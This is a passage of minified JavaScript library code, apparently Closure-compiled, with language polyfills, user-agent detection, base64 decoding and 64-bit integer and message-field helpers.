2:t(r.l);break;default:throw Error("Unexpected state: "+r.g)}}var r=this;null==this.i?l.i(e):this.i.push(e),this.D=!0},u.resolve=a,u.reject=function(e){return new u(function(n,t){t(e)})},u.race=function(l){return new u(function(n,t){for(var e=y(l),r=e.next();!r.done;r=e.next())a(r.value).qa(n,t)})},u.all=function(n){var o=y(n),i=o.next();return i.done?a([]):new u(function(e,n){function t(t){return function(n){r[t]=n,0==--l&&e(r)}}for(var r=[],l=0;r.push(void 0),l++,a(i.value).qa(t(r.length-1),n),!(i=o.next()).done;);})},u},"es6"),t("Symbol.dispose",function(n){return n||(0,_.Symbol)("Symbol.dispose")},"es_next"),t("Array.prototype.find",function(n){return n||function(n,t){n:{for(var e=this,r=(e=e instanceof String?String(e):e).length,l=0;l<r;l++){var o=e[l];if(n.call(t,o,l,e)){n=o;break n}}n=void 0}return n}},"es6"),t("WeakMap",function(r){function n(n){if(this.g=(e+=Math.random()+1).toString(),n){n=y(n);for(var t;!(t=n.next()).done;)this.set((t=t.value)[0],t[1])}}function l(){}function o(n){var t=typeof n;return"object"==t&&null!==n||"function"==t}var i,e;return(()=>{if(r&&Object.seal)try{var n=Object.seal({}),t=Object.seal({}),e=new r([[n,2],[t,3]]);return 2==e.get(n)&&3==e.get(t)?(e.delete(n),e.set(t,4),!e.has(n)&&4==e.get(t)):void 0}catch(n){}})()?r:(i="$jscomp_hidden_"+Math.random(),e=0,n.prototype.set=function(n,t){if(!o(n))throw Error("Invalid WeakMap key");var e;if(Q(n,i)||(e=new l,F(n,i,{value:e})),Q(n,i))return n[i][this.g]=t,this;throw Error("WeakMap key fail: "+n)},n.prototype.get=function(n){return o(n)&&Q(n,i)?n[i][this.g]:void 0},n.prototype.has=function(n){return o(n)&&Q(n,i)&&Q(n[i],this.g)},n.prototype.delete=function(n){return!!(o(n)&&Q(n,i)&&Q(n[i],this.g))&&delete n[i][this.g]},n)},"es6"),t("Map",function(l){function e(){var n={};return n.Y=n.next=n.head=n}function n(n,t){var e=n[1];return dn(function(){if(e){for(;e.head!=n[1];)e=e.Y;if(e.next!=e.head)return e=e.next,{done:!1,value:t(e)};e=null}return{done:!0,value:void 0}})}function r(n,t){var e=t&&typeof t,r=("object"==e||"function"==e?o.has(t)?e=o.get(t):(e=""+ ++i,o.set(t,e)):e="p_"+t,n[0][e]);if(r&&Q(n[0],e))for(n=0;n<r.length;n++){var l=r[n];if(t!=t&&l.key!=l.key||t===l.key)return{id:e,list:r,index:n,entry:l}}return{id:e,list:r,index:-1,entry:void 0}}function t(n){if(this[0]={},this[1]=e(),this.size=0,n){n=y(n);for(var t;!(t=n.next()).done;)this.set((t=t.value)[0],t[1])}}var o,i;return(()=>{if(l&&"function"==typeof l&&b(l.prototype,"entries")&&"function"==typeof Object.seal)try{var n=Object.seal({x:4}),t=new l(y([[n,"s"]])),e,r;return"s"!=t.get(n)||1!=t.size||t.get({x:4})||t.set({x:4},"t")!=t||2!=t.size?void 0:(r=(e=b(t,"entries").call(t)).next()).done||r.value[0]!=n||"s"!=r.value[1]?void 0:!((r=e.next()).done||4!=r.value[0].x||"t"!=r.value[1]||!e.next().done)}catch(n){}})()?l:(o=new _.WeakMap,t.prototype.set=function(n,t){var e=r(this,n=0===n?0:n);return e.list||(e.list=this[0][e.id]=[]),e.entry?e.entry.value=t:(e.entry={next:this[1],Y:this[1].Y,head:this[1],key:n,value:t},e.list.push(e.entry),this[1].Y.next=e.entry,this[1].Y=e.entry,this.size++),this},t.prototype.delete=function(n){return!(!(n=r(this,n)).entry||!n.list||(n.list.splice(n.index,1),n.list.length||delete this[0][n.id],n.entry.Y.next=n.entry.next,n.entry.next.Y=n.entry.Y,n.entry.head=null,this.size--,0))},t.prototype.clear=function(){this[0]={},this[1]=this[1].Y=e(),this.size=0},t.prototype.has=function(n){return!!r(this,n).entry},t.prototype.get=function(n){return(n=r(this,n).entry)&&n.value},t.prototype.entries=function(){return n(this,function(n){return[n.key,n.value]})},t.prototype.keys=function(){return n(this,function(n){return n.key})},t.prototype.values=function(){return n(this,function(n){return n.value})},t.prototype.forEach=function(n,t){for(var e=b(this,"entries").call(this),r;!(r=e.next()).done;)n.call(t,(r=r.value)[1],r[0],this)},t.prototype[b(_.Symbol,"iterator")]=b(t.prototype,"entries"),i=0,t)},"es6"),t("Set",function(l){function n(n){if(this.g=new _.Map,n){n=y(n);for(var t;!(t=n.next()).done;)this.add(t.value)}this.size=this.g.size}return(()=>{if(l&&"function"==typeof l&&b(l.prototype,"entries")&&"function"==typeof Object.seal)try{var n=Object.seal({x:4}),t=new l(y([n])),e,r;return t.has(n)&&1==t.size&&t.add(n)==t&&1==t.size&&t.add({x:4})==t&&2==t.size?(r=(e=b(t,"entries").call(t)).next()).done||r.value[0]!=n||r.value[1]!=n?void 0:!(r=e.next()).done&&r.value[0]!=n&&4==r.value[0].x&&r.value[1]==r.value[0]&&e.next().done:void 0}catch(n){}})()?l:(n.prototype.add=function(n){return this.g.set(n=0===n?0:n,n),this.size=this.g.size,this},n.prototype.delete=function(n){return n=this.g.delete(n),this.size=this.g.size,n},n.prototype.clear=function(){this.g.clear(),this.size=0},n.prototype.has=function(n){return this.g.has(n)},n.prototype.entries=function(){return b(this.g,"entries").call(this.g)},n.prototype.values=function(){return b(this.g,"values").call(this.g)},n.prototype.keys=b(n.prototype,"values"),n.prototype[b(_.Symbol,"iterator")]=b(n.prototype,"values"),n.prototype.forEach=function(t,e){var r=this;this.g.forEach(function(n){return t.call(e,n,n,r)})},n)},"es6"),t("Object.values",function(n){return n||function(n){var t=[],e;for(e in n)Q(n,e)&&t.push(n[e]);return t}},"es8"),t("Object.is",function(n){return n||function(n,t){return n===t?0!==n||1/n==1/t:n!=n&&t!=t}},"es6"),t("Array.prototype.includes",function(n){return n||function(n,t){var e=this,r=(e=e instanceof String?String(e):e).length;for((t=t||0)<0&&(t=Math.max(t+r,0));t<r;t++){var l=e[t];if(l===n||b(Object,"is").call(Object,l,n))return!0}return!1}},"es7"),t("String.prototype.includes",function(n){return n||function(n,t){return-1!==hn(this,n,"includes").indexOf(n,t||0)}},"es6"),t("Array.from",function(n){return n||function(n,t,e){t=null!=t?t:function(n){return n};var r=[],l=void 0!==_.Symbol&&b(_.Symbol,"iterator")&&n[b(_.Symbol,"iterator")];if("function"==typeof l){n=l.call(n);for(var o=0;!(l=n.next()).done;)r.push(t.call(e,l.value,o++))}else for(l=n.length,o=0;o<l;o++)r.push(t.call(e,n[o],o));return r}},"es6"),t("Object.entries",function(n){return n||function(n){var t=[],e;for(e in n)Q(n,e)&&t.push([e,n[e]]);return t}},"es8"),t("Number.isFinite",function(n){return n||function(n){return"number"==typeof n&&!isNaN(n)&&n!==1/0&&n!==-1/0}},"es6"),t("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6"),t("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6"),t("Number.isInteger",function(n){return n||function(n){return!!b(Number,"isFinite").call(Number,n)&&n===Math.floor(n)}},"es6"),t("Number.isSafeInteger",function(n){return n||function(n){return b(Number,"isInteger").call(Number,n)&&Math.abs(n)<=b(Number,"MAX_SAFE_INTEGER")}},"es6"),t("String.prototype.startsWith",function(n){return n||function(n,t){var e=hn(this,n,"startsWith"),r=e.length,l=n.length;t=Math.max(0,Math.min(0|t,e.length));for(var o=0;o<l&&t<r;)if(e[t++]!=n[o++])return!1;return l<=o}},"es6"),t("String.prototype.endsWith",function(n){return n||function(n,t){var e=hn(this,n,"endsWith");void 0===t&&(t=e.length),t=Math.max(0,Math.min(0|t,e.length));for(var r=n.length;0<r&&0<t;)if(e[--t]!=n[--r])return!1;return r<=0}},"es6"),t("Array.prototype.entries",function(n){return n||function(){return pn(this,function(n,t){return[n,t]})}},"es6"),t("Math.trunc",function(n){return n||function(n){var t;return n=Number(n),isNaN(n)||n===1/0||n===-1/0||0===n?n:(t=Math.floor(Math.abs(n)),n<0?-t:t)}},"es6"),t("Number.isNaN",function(n){return n||function(n){return"number"==typeof n&&isNaN(n)}},"es6"),t("Array.prototype.keys",function(n){return n||function(){return pn(this,function(n){return n})}},"es6"),t("Array.prototype.values",function(n){return n||function(){return pn(this,function(n,t){return t})}},"es8"),t("String.prototype.repeat",function(n){return n||function(n){var t=hn(this,null,"repeat");if(n<0||1342177279<n)throw new RangeError("Invalid count value");n|=0;for(var e="";n;)1&n&&(e+=t),(n>>>=1)&&(t+=t);return e}},"es6"),t("String.prototype.padStart",function(n){return n||function(n,t){var e=hn(this,null,"padStart");return n-=e.length,t=void 0!==t?String(t):" ",(0<n&&t?b(t,"repeat").call(t,Math.ceil(n/t.length)).substring(0,n):"")+e}},"es8"),t("Promise.prototype.finally",function(n){return n||function(t){return this.then(function(n){return _.Promise.resolve(t()).then(function(){return n})},function(n){return _.Promise.resolve(t()).then(function(){throw n})})}},"es9");var k=this||self;function vn(n,t){var e=_n("CLOSURE_FLAGS");return null!=(n=e&&e[n])?n:t}function _n(n){n=n.split(".");for(var t=k,e=0;e<n.length;e++)if(null==(t=t[n[e]]))return null;return t}function mn(n){var t=typeof n;return"object"!=t?t:n?Array.isArray(n)?"array":t:"null"}function bn(n){var t=typeof n;return"object"==t&&null!=n||"function"==t}function yn(n){return Object.prototype.hasOwnProperty.call(n,wn)&&n[wn]||(n[wn]=++Sn)}var wn="closure_uid_"+(1e9*Math.random()>>>0),Sn=0;function xn(n,t,e){return n.call.apply(n.bind,arguments)}function jn(t,e,n){var r;if(t)return 2<arguments.length?(r=Array.prototype.slice.call(arguments,2),function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}):function(){return t.apply(e,arguments)};throw Error()}function An(n,t,e){return(An=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?xn:jn).apply(null,arguments)}function En(n,t,e){n=n.split("."),e=e||k;for(var r;n.length&&(r=n.shift());)n.length||void 0===t?e=e[r]&&e[r]!==Object.prototype[r]?e[r]:e[r]={}:e[r]=t}function Nn(n){k.setTimeout(function(){throw n},0)}function kn(n){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(n)[1]}function On(n,t){var e=0;n=kn(String(n)).split("."),t=kn(String(t)).split(".");for(var r=Math.max(n.length,t.length),l=0;0==e&&l<r;l++)for(var o=n[l]||"",i=t[l]||"";o=/(\d*)(\D*)(.*)/.exec(o)||["","","",""],i=/(\d*)(\D*)(.*)/.exec(i)||["","","",""],(0!=o[0].length||0!=i[0].length)&&(e=In(0==o[1].length?0:parseInt(o[1],10),0==i[1].length?0:parseInt(i[1],10))||In(0==o[2].length,0==i[2].length)||In(o[2],i[2]),o=o[3],i=i[3],0==e););return e}function In(n,t){return n<t?-1:t<n?1:0}var Mn=vn(610401301,!1),Cn=vn(748402147,!0),Rn=vn(824656860,vn(1,!0));function Tn(){var n=k.navigator;return(n=n&&n.userAgent)||""}var Pn,n=k.navigator;function Ln(n){if(Mn&&Pn)for(var t=0;t<Pn.brands.length;t++){var e=Pn.brands[t].brand;if(e&&-1!=e.indexOf(n))return!0}return!1}function l(n){return-1!=Tn().indexOf(n)}function Bn(){return Mn&&Pn&&0<Pn.brands.length}function Wn(){return!Bn()&&(l("Trident")||l("MSIE"))}function Fn(){return Bn()?Ln("Chromium"):(l("Chrome")||l("CriOS"))&&(Bn()||!l("Edge"))||l("Silk")}function Vn(n){var t={};return n.forEach(function(n){t[n[0]]=n[1]}),function(n){return t[b(n,"find").call(n,function(n){return n in t})]||""}}function zn(){var n=Tn(),t,e;if(Wn()){if((t=/rv: *([\d\.]*)/.exec(n))&&t[1])n=t[1];else{var t="",r=/MSIE +([\d\.]+)/.exec(n);if(r&&r[1])if(n=/Trident\/(\d.\d)/.exec(n),"7.0"==r[1])if(n&&n[1])switch(n[1]){case"4.0":t="8.0";break;case"5.0":t="9.0";break;case"6.0":t="10.0";break;case"7.0":t="11.0"}else t="7.0";else t=r[1];n=t}return n}for(r=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g"),t=[];e=r.exec(n);)t.push([e[1],e[2],e[3]||void 0]);return n=Vn(t),!Bn()&&l("Opera")?n(["Version","Opera"]):!Bn()&&l("Edge")?n(["Edge"]):(Bn()?Ln("Microsoft Edge"):l("Edg/"))?n(["Edg"]):l("Silk")?n(["Silk"]):Fn()?n(["Chrome","CriOS","HeadlessChrome"]):(n=t[2])&&n[1]||""}function qn(n,t){if("string"==typeof n)return"string"!=typeof t||1!=t.length?-1:n.indexOf(t,0);for(var e=0;e<n.length;e++)if(e in n&&n[e]===t)return e;return-1}function Dn(n,t){for(var e=n.length,r=[],l=0,o="string"==typeof n?n.split(""):n,i=0,u;i<e;i++){i in o&&(u=o[i],t.call(void 0,u,i,n))&&(r[l++]=u)}return r}function Jn(n,t){for(var e=n.length,r=Array(e),l="string"==typeof n?n.split(""):n,o=0;o<e;o++)o in l&&(r[o]=t.call(void 0,l[o],o,n));return r}function Un(n,t){for(var e=n.length,r="string"==typeof n?n.split(""):n,l=0;l<e;l++)if(l in r&&t.call(void 0,r[l],l,n))return!0;return!1}function Hn(n,t){n:{for(var e="string"==typeof n?n.split(""):n,r=n.length-1;0<=r;r--)if(r in e&&t.call(void 0,e[r],r,n)){t=r;break n}t=-1}return t<0?null:"string"==typeof n?n.charAt(t):n[t]}function Xn(n,t){return 0<=qn(n,t)}function Gn(n){var t=n.length;if(0<t){for(var e=Array(t),r=0;r<t;r++)e[r]=n[r];return e}return[]}function Zn(n){return Zn[" "](n),n}Pn=n&&n.userAgentData||null,Zn[" "]=function(){};var Yn=null;function Qn(n){var t=[];return Kn(n,function(n){t.push(n)}),t}function Kn(r,n){function t(n){for(;l<r.length;){var t=r.charAt(l++),e=Yn[t];if(null!=e)return e;if(!/^[\s\xa0]*$/.test(t))throw Error("Unknown base64 encoding at char: "+t)}return n}$n();for(var l=0;;){var e=t(-1),o=t(0),i=t(64),u=t(64);if(64===u&&-1===e)break;n(e<<2|o>>4),64!=i&&(n(o<<4&240|i>>2),64!=u)&&n(i<<6&192|u)}}function $n(){if(!Yn){Yn={};for(var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),t=["+/=","+/","-_=","-_.","-_"],e=0;e<5;e++)for(var r=n.concat(t[e].split("")),l=0;l<r.length;l++){var o=r[l];void 0===Yn[o]&&(Yn[o]=l)}}}function nt(n,t){n.__closure__error__context__984382||(n.__closure__error__context__984382={}),n.__closure__error__context__984382.severity=t}var tt=void 0,et;function rt(t){if(et)throw Error("");et=function(n){k.setTimeout(function(){t(n)},0)}}function lt(t){if(et)try{et(t)}catch(n){throw n.cause=t,n}}function ot(n){return nt(n=Error(n),"warning"),lt(n),n}function it(){return"function"==typeof BigInt}var ut="function"==typeof _.Symbol&&"symbol"==typeof(0,_.Symbol)();function at(n,t,e){return"function"==typeof _.Symbol&&"symbol"==typeof(0,_.Symbol)()?void 0!==e&&e&&_.Symbol.for&&n?_.Symbol.for(n):null!=n?(0,_.Symbol)(n):(0,_.Symbol)():t}var n=at("jas",void 0,!0),ct=at(void 0,"0di"),st=at(void 0,"1oa"),ft=at(void 0,"0actk"),gt=at("m_m","Sc",!0),dt={Sb:{value:0,configurable:!0,writable:!0,enumerable:!1}},ht=Object.defineProperties,w=ut?n:"Sb",pt,n=[];function vt(n,t){ut||w in n||ht(n,dt),n[w]|=t}function _t(n,t){ut||w in n||ht(n,dt),n[w]=t}function mt(n){if(4&n)return 512&n?512:1024&n?1024:0}function bt(n){return vt(n,32),n}_t(n,7);var pt=Object.freeze(n),yt={};function wt(n,t){return void 0===t?n.g!==St&&!!(2&(0|n.j[w])):!!(2&t)&&n.g!==St}var St={},xt=Object.freeze({}),jt=Object.freeze({});function At(n){return n.Qc=!0,n}var Et=At(function(n){return"number"==typeof n}),Nt=At(function(n){return"string"==typeof n}),kt=At(function(n){return"boolean"==typeof n}),Ot=At(function(n){return Array.isArray(n)});function It(){return At(function(n){return!!Ot(n)&&n.every(function(n){return Et(n)})})}var Mt="function"==typeof k.BigInt&&"bigint"==typeof k.BigInt(0);function Ct(n){var t=n;if(Nt(t)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(t))throw Error(String(t))}else if(Et(t)&&!b(Number,"isSafeInteger").call(Number,t))throw Error(String(t));return Mt?BigInt(n):kt(n)?n?"1":"0":Nt(n)?n.trim()||"0":String(n)}var Rt=At(function(n){return Mt?Pt<=n&&n<=Bt:"-"===n[0]?Wt(n,Tt):Wt(n,Lt)}),Tt=b(Number,"MIN_SAFE_INTEGER").toString(),Pt=Mt?BigInt(b(Number,"MIN_SAFE_INTEGER")):void 0,Lt=b(Number,"MAX_SAFE_INTEGER").toString(),Bt=Mt?BigInt(b(Number,"MAX_SAFE_INTEGER")):void 0;function Wt(n,t){if(n.length>t.length)return!1;if(n.length<t.length||n===t)return!0;for(var e=0;e<n.length;e++){var r=n[e],l=t[e];if(l<r)return!1;if(r<l)return!0}}var Ft=0,Vt=0;function zt(n){var t=n>>>0;Vt=(n-(Ft=t))/4294967296>>>0}function qt(n){var t;n<0?(zt(-n),n=(t=y(Ht(Ft,Vt))).next().value,t=t.next().value,Ft=n>>>0,Vt=t>>>0):zt(n)}function Dt(n,t){var e;return n>>>=0,e=(t>>>=0)<=2097151?""+(4294967296*t+n):it()?""+(BigInt(t)<<BigInt(32)|BigInt(n)):(n=(16777215&n)+6777216*(e=16777215&(n>>>24|t<<8))+6710656*(t=t>>16&65535),e+=8147497*t,t*=2,1e7<=n&&(e+=n/1e7>>>0,n%=1e7),1e7<=e&&(t+=e/1e7>>>0,e%=1e7),t+Jt(e)+Jt(n))}function Jt(n){return n=String(n),"0000000".slice(n.length)+n}function Ut(){var n=Ft,t=Vt,n;return n=2147483648&t?it()?""+(BigInt(0|t)<<BigInt(32)|BigInt(n>>>0)):"-"+Dt(n=(t=y(Ht(n,t))).next().value,t=t.next().value):Dt(n,t)}function Ht(n,t){return t=~t,n?n=1+~n:t+=1,[n,t]}function Xt(n){return Array.prototype.slice.call(n)}function Gt(n,t){throw Error(void 0===t?"unexpected value "+n+"!":t)}var Zt="function"==typeof BigInt?BigInt.asIntN:void 0,Yt=b(Number,"isSafeInteger"),Qt=b(Number,"isFinite"),Kt=b(Math,"trunc");function $t(n){return null==n||"number"==typeof n?n:"NaN"===n||"Infinity"===n||"-Infinity"===n?Number(n):void 0}function ne(n){if(null!=n&&"boolean"!=typeof n)throw Error("Expected boolean but got "+mn(n)+": "+n);return n}var te=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function ee(n){switch(typeof n){case"bigint":return 1;case"number":return Qt(n);case"string":return te.test(n);default:return}}function re(n){if(Qt(n))return 0|n;throw ot("enum")}function le(n){return null==n?n:Qt(n)?0|n:void 0}function oe(n){if("number"==typeof n&&Qt(n))return 0|n;throw ot("int32")}function ie(n){if(null==n)return n;if("string"==typeof n&&n)n=+n;else if("number"!=typeof n)return;return Qt(n)?0|n:void 0}function ue(n){if(null==n)return n;if("string"==typeof n&&n)n=+n;else if("number"!=typeof n)return;return Qt(n)?n>>>0:void 0}function ae(n){var t=void 0;if(null==t&&(t=Rn?1024:0),!ee(n))throw ot("int64");var e=typeof n;switch(t){case 512:switch(e){case"string":return ge(n);case"bigint":return String(Zt(64,n));default:return fe(n)}case 1024:switch(e){case"string":return de(n);case"bigint":return Ct(Zt(64,n));default:return he(n)}case 0:switch(e){case"string":return ge(n);case"bigint":return Ct(Zt(64,n));default:return se(n)}default:return Gt(t,"Unknown format requested type for int64")}}function ce(n){var t=n.length;if("-"===n[0]?t<20||20===t&&n<="-9223372036854775808":t<19||19===t&&n<="9223372036854775807")return n;if(n.length<16)qt(Number(n));else if(it())n=BigInt(n),Ft=Number(n&BigInt(4294967295))>>>0,Vt=Number(n>>BigInt(32)&BigInt(4294967295));else{t=+("-"===n[0]),Vt=Ft=0;for(var e=n.length,r=t,l=(e-t)%6+t;l<=e;r=l,l+=6)r=Number(n.slice(r,l)),Vt*=1e6,4294967296<=(Ft=1e6*Ft+r)&&(Vt=Vt+b(Math,"trunc").call(Math,Ft/4294967296)>>>0,Ft>>>=0);t&&(n=(t=y(Ht(Ft,Vt))).next().value,t=t.next().value,Ft=n,Vt=t)}return Ut()}function se(n){var t,e,r,t;return n=Kt(n),Yt(n)||(qt(n),t=Ft,r=4294967296*(e=(n=2147483648&(e=Vt))&&(e=~e>>>0,0==(t=1+~t>>>0))?e+1>>>0:e)+(t>>>0),n="number"==typeof(t=b(Number,"isSafeInteger").call(Number,r)?r:Dt(t,e))?n?-t:t:n?"-"+t:t),n}function fe(n){return n=Kt(n),n=Yt(n)?String(n):(qt(n),Ut())}function ge(n){var t=Kt(Number(n));return Yt(t)?String(t):ce(n=-1!==(t=n.indexOf("."))?n.substring(0,t):n)}function de(n){var t=Kt(Number(n));return Yt(t)?Ct(t):(-1!==(t=n.indexOf("."))&&(n=n.substring(0,t)),it()?Ct(Zt(64,BigInt(n))):Ct(ce(n)))}function he(n){return Yt(n)?Ct(se(n)):Ct(fe(n))}function pe(n,t){t=void 0!==t&&t;var e=typeof n;return null==n?n:"bigint"==e?String(Zt(64,n)):ee(n)?("string"==e?ge:t?fe:se)(n):void 0}function ve(n){var t=typeof n;return null==n?n:"bigint"==t?Ct(Zt(64,n)):ee(n)?("string"==t?de:he)(n):void 0}function _e(n){if("string"!=typeof n)throw Error();return n}function me(n){if(null!=n&&"string"!=typeof n)throw Error();return n}function be(n){return null==n||"string"==typeof n?n:void 0}function ye(n,t,e,r){return null!=n&&n[gt]===yt?n:Array.isArray(n)?((r=(e=0|n[w])|32&r|2&r)!==e&&_t(n,r),new t(n)):e?2&r?t[ct]||(t[ct]=we(t)):new t:void 0}function we(n){return vt((n=new n).j,34),n}function Se(n){return n}function xe(n,t,e,r){var l=void 0!==r,o=(r=!!r,[]),i=n.length,u=4294967295,a=!1,c=!!(64&t),s=c?128&t?0:-1:void 0,f,g,a,u,d,h,g;for(1&t||(null!=(f=i&&n[i-1])&&"object"==typeof f&&f.constructor===Object?u=--i:f=void 0,!c)||128&t||l||(a=!0,u=(null!=(g=Ee)?g:Se)(u-s,s,n,f,void 0)+s),t=void 0,l=0;l<i;l++){null!=(g=n[l])&&null!=(g=e(g,r))&&(c&&u<=l?(h=void 0,(null!=t?t:t={})[l-s]=g):o[l]=g)}if(f)for(var p in f)Object.prototype.hasOwnProperty.call(f,p)&&(n=f[p],null!=n)&&null!=(n=e(n,r))&&(i=+p,l=void 0,c&&!b(Number,"isNaN").call(Number,i)&&(l=i+s)<u?o[l]=n:(i=void 0,(null!=(i=t)?i:t={})[p]=n));return t&&(a?o.push(t):o[u]=t),o}function je(n){switch(typeof n){case"number":return b(Number,"isFinite").call(Number,n)?n:""+n;case"bigint":return Rt(n)?Number(n):""+n;case"boolean":return n?1:0;case"object":var t;return Array.isArray(n)?(t=0|n[w],0===n.length&&1&t?void 0:xe(n,t,je)):null!=n&&n[gt]===yt?m(n):void 0}return n}var Ae="undefined"!=typeof structuredClone?structuredClone:function(n){return xe(n,0,je)},Ee;function m(n){return xe(n=n.j,0|n[w],je)}function r(n,t,e){return Ne(n,t,e,2048)}function Ne(n,t,e,r){if(r=void 0===r?0:r,null==n){var l=32;e?(n=[e],l|=128):n=[],t&&(l=-16760833&l|(1023&t)<<14)}else{if(!Array.isArray(n))throw Error("narr");if(l=0|n[w],Cn&&1&l)throw Error("rfarr");if(2048&l&&!(2&l)&&ke(),256&l)throw Error("farr");if(64&l)return(l|r)!==l&&_t(n,l|r),n;if(e&&(l|=128,e!==n[0]))throw Error("mid");n:{l|=64;var o=(e=n).length;if(o){var i=o-1,u=e[i];if(null!=u&&"object"==typeof u&&u.constructor===Object){if(1024<=(i-=t=128&l?0:-1))throw Error("pvtlmt");for(var a in u)Object.prototype.hasOwnProperty.call(u,a)&&(o=+a,o<i)&&(e[o+t]=u[a],delete u[a]);l=-16760833&l|(1023&i)<<14;break n}}if(t){if(1024<(a=Math.max(t,o-(128&l?0:-1))))throw Error("spvt");l=-16760833&l|(1023&a)<<14}}}return _t(n,64|l|r),n}function ke(){if(Cn)throw Error("carr");var n,t,n;null==ft||5<=(n=(t=null!=(n=tt)?tt:tt={})[ft]||0)||(t[ft]=n+1,nt(t=Error(),"incident"),(et?lt:Nn)(t))}function Oe(n,t){var e;return"object"!=typeof n?n:Array.isArray(n)?(e=0|n[w],0===n.length&&1&e?n=void 0:2&e||(!t||4096&e||16&e?n=Me(n,e,!1,t&&!(16&e)):(vt(n,34),4&e&&Object.freeze(n))),n):null!=n&&n[gt]===yt?wt(n,e=0|(t=n.j)[w])?n:Be(n,t,e)?Ie(n,t):Me(t,e):void 0}function Ie(n,t,e){return n=new n.constructor(t),e&&(n.g=St),n.i=St,n}function Me(n,t,e,r){return n=xe(n,t,Oe,r=null==r?!!(34&t):r),r=32,e&&(r|=2),_t(n,t=16769217&t|r),n}function Ce(n){var t=n.j,e=0|t[w];return wt(n,e)?Be(n,t,e)?Ie(n,t,!0):new n.constructor(Me(t,e,!1)):n}function Re(n){var t=n.j,e=0|t[w];return wt(n,e)?n:Be(n,t,e)?Ie(n,t):new n.constructor(Me(t,e,!0))}function Te(n){var t,t;if(n.g===St)return vt(t=Me(t=n.j,0|t[w]),2048),n.j=t,n.g=void 0,n.i=void 0,1}function Pe(n){if(!Te(n)&&wt(n,0|n.j[w]))throw Error()}function Le(n,t){32&(t=void 0===t?0|n[w]:t)&&!(4096&t)&&_t(n,4096|t)}function Be(n,t,e){return 2&e||32&e&&!(4096&e)&&(_t(t,2|e),n.g=St,1)}var We=Ct(0),Fe={};function S(n,t,e,r,l){if(null!==(t=Ve(n.j,t,e,l))||r&&n.i!==St)return t}function Ve(n,t,e,r){if(-1===t)return null;var l=t+(e?0:-1),o=n.length-1;if(!(o<1+(e?0:-1))){if(o<=l){var i=n[o];if(null!=i&&"object"==typeof i&&i.constructor===Object){e=i[t];var u=!0}else{if(l!==o)return;e=i}}else e=n[l];if(r&&null!=e){if(null==(r=r(e)))return r;if(!b(Object,"is").call(Object,r,e))return u?i[t]=r:n[l]=r,r}return e}}function ze(n,t,e){Pe(n);var r=n.j;return qe(r,0|r[w],t,e),n}function qe(n,t,e,r){var l=e+-1,o=n.length-1,i,o;if(0<=o&&o<=l){var u=n[o];if(null!=u&&"object"==typeof u&&u.constructor===Object)return u[e]=r,t}return l<=o?n[l]=r:void 0!==r&&((o=(null!=t?t:t=0|n[w])>>14&1023||536870912)<=e?null!=r&&(n[o+-1]=((l={})[e]=r,l)):n[l]=r),t}function De(n,t,e){return void 0!==rr(n=n.j,0|n[w],t,e)}function x(n){return n===xt?2:4}function Je(n,t,e,r,l){var o=n.j,i=0|o[w],u=(r=wt(n,i)?1:r,l=!!l||3===r,2===r&&Te(n)&&(i=0|(o=n.j)[w]),(n=He(o,t))===pt?7:0|n[w]),a=Xe(u,i),c=!(4&a);if(c){4&a&&(n=Xt(n),u=0,a=ar(a,i),i=qe(o,i,t,n));for(var s=0,f=0;s<n.length;s++){var g=e(n[s]);null!=g&&(n[f++]=g)}f<s&&(n.length=f),e=-513&(4|a),a=e&=-1025,a&=-4097}return a!==u&&(_t(n,a),2&a)&&Object.freeze(n),Ue(n,a,o,i,t,r,c,l)}function Ue(n,t,e,r,l,o,i,u){var a=t;return 1===o||4===o&&(2&t||!(16&t)&&32&r)?Ge(t)||((t|=!n.length||i&&!(4096&t)||32&r&&!(4096&t||16&t)?2:256)!==a&&_t(n,t),Object.freeze(n)):(2===o&&Ge(t)&&(n=Xt(n),a=0,t=ar(t,r),r=qe(e,r,l,n)),Ge(t)||(u||(t|=16),t!==a&&_t(n,t))),2&t||!(4096&t||16&t)||Le(e,r),n}function He(n,t){return n=Ve(n,t),Array.isArray(n)?n:pt}function Xe(n,t){return 2&t&&(n|=2),1|n}function Ge(n){return!!(2&n)&&!!(4&n)||!!(256&n)}function Ze(n,t,e,r){Pe(n);var l=n.j,o=0|l[w];if(null==e)qe(l,o,t);else{var i=e===pt?7:0|e[w],u=i,a=Ge(i),c=a||Object.isFrozen(e),s;for(a||(i=0),c||(e=Xt(e),u=0,i=ar(i,o),c=!1),i=(i|=5)|(a=null!=(s=mt(i))?s:Rn?1024:0),s=0;s<e.length;s++){var f=e[s],g=r(f,a);b(Object,"is").call(Object,f,g)||(c&&(e=Xt(e),u=0,i=ar(i,o),c=!1),e[s]=g)}i!==u&&(c&&(e=Xt(e),i=ar(i,o)),_t(e,i)),qe(l,o,t,e)}return n}function Ye(n,t,e,r){Pe(n);var l=n.j;return qe(l,0|l[w],t,("0"===r?0===Number(e):e===r)?void 0:e),n}function Qe(n,t,e,r){Pe(n);var l=n.j,o=0|l[w];if(null==r){var i=nr(l);if(tr(i,l,o,e)!==t)return n;i.set(e,0)}else{var i,u=tr(i=nr(l),l,o,e);u!==t&&(u&&(o=qe(l,o,u)),i.set(e,t))}return qe(l,o,t,r),n}function Ke(n,t,e){return $e(n,t)===e?e:-1}function $e(n,t){return tr(nr(n=n.j),n,void 0,t)}function nr(n){var t;return ut?null!=(t=n[st])?t:n[st]=new _.Map:st in n?n[st]:(t=new _.Map,Object.defineProperty(n,st,{value:t}),t)}function tr(n,t,e,r){var l=n.get(r);if(null==l){for(var o=l=0;o<r.length;o++){var i=r[o];null!=Ve(t,i)&&(0!==l&&(e=qe(t,e,l)),l=i)}n.set(r,l)}return l}function er(n,t,e){Pe(n);var r=0|(n=n.j)[w],l=Ve(n,e),o=void 0===jt;if(t=ye(l,t,!o,r),!o||t)return l!==(t=Ce(t))&&Le(n,r=qe(n,r,e,t)),t}function rr(n,e,r,t){var 